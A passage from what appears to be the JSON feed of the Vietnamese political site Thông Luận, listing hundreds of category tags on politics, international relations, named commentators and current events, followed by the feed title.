Mới 2017"},{"term":"Vingroup"},{"term":"diệt chủng"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ EU-Nga"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Radio Dân Chủ"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"bong bóng bất động sản"},{"term":"chiến tranh Việt Nam"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"điện hạt nhân"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tôn giáo"},{"term":"tạp chí kinh tế"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Lê Mạnh Tường"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Nato"},{"term":"The Economist"},{"term":"Thảm Họa Thiên Tai 2025"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Việt Thịnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"khủng hoảng chính trị Pháp"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"kinh tế thế giới"},{"term":"nghề luật"},{"term":"quan hệ Mỹ-Nga"},{"term":"thiên tai"},{"term":"tin giả"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Liên Hợp Quốc"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"Trung Quốc - Asean"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"cuba"},{"term":"hồ sơ"},{"term":"mạng xã hội"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Việt - Cambodia"},{"term":"quốc phòng"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Nguyễn Quốc Khải"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trịnh Bá Phương"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"chính quyền Cộng sản"},{"term":"chế độ cộng sản cáo chung"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"lừa đảo trực tuyến"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"tinh giản bộ máy"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"trí khôn nhân tạo"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Ấn Độ"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"bảo vệ trẻ em"},{"term":"châu mỹ latin"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"công nghiệp bán dẫn"},{"term":"dân tộc bản địa"},{"term":"eo biển Đài Loan"},{"term":"hạn hán"},{"term":"khủng hoảng Iran 2026"},{"term":"khủng hoảng chính trị"},{"term":"luật đất đai"},{"term":"nạn ấu dâm"},{"term":"nội chiến Myanmar"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tra tấn tù nhân"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"văn học"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"địa chính trị"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Khái niệm quốc gia"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Trọng Kha"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Phan Minh Hiển"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bạo lực gia đình"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"dân chủ"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"kỹ thuật quân sự"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"người tị nạn"},{"term":"phóng sự"},{"term":"phạm đình bá"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tạp chí Việt Nam"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"GenZ nổi dậy"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Họp mặt thân hữu"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Ngọc Châu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sài Gòn"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Trung Quốc khủng hoảng"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Xây thủy điện"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"giấc mơ Mỹ"},{"term":"hiểm họa từ AI"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"lòng yêu nước"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"stalin"},{"term":"thanh niên"},{"term":"thảm họa môi trường"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"xã hội Việt Nam"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Chu Đông Gia"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hồng Thái Hoàng"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"James Palmer"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghĩa Hội Tự Do"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Tràng An"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nhật Viễn"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Thanh Nghiên"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trương Nhân Tuấn"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tô Văn Trường"},{"term":"Tổng hợp"},{"term":"Tư Tiếu Nguyễn Hữu Quang"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"an ninh tập thể"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"boxit Tây Nguyên"},{"term":"bất động sản"},{"term":"bê bối hồ sơ Epstein"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giới trẻ Việt Nam"},{"term":"hiểm họa chiến tranh"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"hội tam điểm"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Mỹ - Châu Âu"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"mối nguy hỏa hoạn"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-đồng minh"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Trung Quốc - Nhật Bản"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"sách"},{"term":"sáp nhập tỉnh thành"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"tự diễn biến-tự chuyển hóa"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đỗ Thị Thu"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa 